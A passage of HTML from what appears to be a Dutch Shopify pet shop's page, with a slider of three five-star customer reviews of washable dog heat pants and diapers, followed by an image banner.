          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Wat vinden onze klanten?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Top product!</h3><div class="rte"><p>Wat een top product! Mijn bejaarde hondje laat nog weleens haar plasje lopen als ze slaapt, waarvoor ze eerder wegwerp luiers had. Niet heel milieuvriendelijk. Deze leuke luier van Sharon B. is niet alleen heel mooi om te zien, maar ook ideaal uit te wassen, even ophangen en zo weer droog! Heb er meteen nog 1 besteld om af te wisselen</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Laura</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Past goed</h3><div class="rte"><p>Eindelijk een goed passend loopsheidbroekje wat mooi valt, stevig zit en waarin onze Bullterriër goed kan bewegen. Maat opgemeten via maattabel. Loopsheidbroekje is makkelijk aan en uit te trekken en verstelbaar in lengte en breedte. Wij hebben er meerdere gekocht zodat we altijd een schone hebben. Loopsheidbroekje is goed te wassen. </p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Bep de Bullterier</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--25767378157894__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Prachtig!</h3><div class="rte"><p>Onze Ierse dame werd voor het eerst loops. En uiteraard passen de standaard broekjes haar niet.Dit broekje in maat XXL past haar perfect, met nog wat speling om te groeien. Absoluut niet te strak! Ik heb er direct 2 gehaald, stop ik er een in de was en doe de ander haar aan.En ze ziet er ook nog eens prachtig uit met haar roosjes!<br/>Heel blij met deze broekjes!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Meacko</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><section id="shopify-section-template--25767378157894__image_banner_AbrM4g" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25767378157894__image_banner_AbrM4g::before,
      #Banner-template--25767378157894__image_banner_AbrM4g .banner__media::before,
      #Banner-template--25767378157894__image_banner_AbrM4g:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 47.61904761904761%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25767378157894__image_banner_AbrM4g::before,
      #Banner-template--25767378157894__image_banner_AbrM4g .banner__media::before {
        padding-bottom: 47.61904761904761%;
        content: '';
        display: block;
      }
    }#Banner-template--25767378157894__image_banner_AbrM4g::after {
    opacity: 0.0;
  }
  
  
  
</style>

  <div
    id="Banner-template--25767378157894__image_banner_AbrM4g"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=3840" alt="" srcset="//www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=375 375w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=550 550w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=750 750w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=1100 1100w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=1500 1500w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=1780 1780w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=2000 2000w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=3000 3000w, //www.loopsheidbroekje.com/cdn/shop/files/Pet_Food_Accessories_2.png?v=1758887174&amp;width=3840 3840w" width="840" height="400.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



